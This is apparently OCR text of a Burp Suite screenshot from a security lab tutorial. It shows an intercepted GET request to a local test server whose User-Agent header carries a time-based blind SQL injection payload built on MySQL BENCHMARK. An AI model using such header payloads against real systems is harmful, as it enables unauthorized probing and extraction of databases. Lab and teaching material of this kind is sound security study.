 Burp Su
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Headers Hex
GET /mysql/insertbrowsertype1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: ',IF(1=2,BENCHMARK(50000000,MD5('A')),2));#
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.168.111:8888